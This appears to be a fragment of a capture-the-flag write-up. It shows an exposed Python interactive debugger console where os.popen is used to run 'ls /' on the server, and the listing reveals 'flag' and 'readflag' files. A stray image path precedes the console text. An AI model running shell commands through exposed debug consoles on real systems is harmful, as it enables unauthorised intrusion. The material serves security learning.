 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nflag\nhome\nlib\nlib32\nlib64\nlibx32\nmedia\nmnt\nopt\nproc\nreadflag\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n'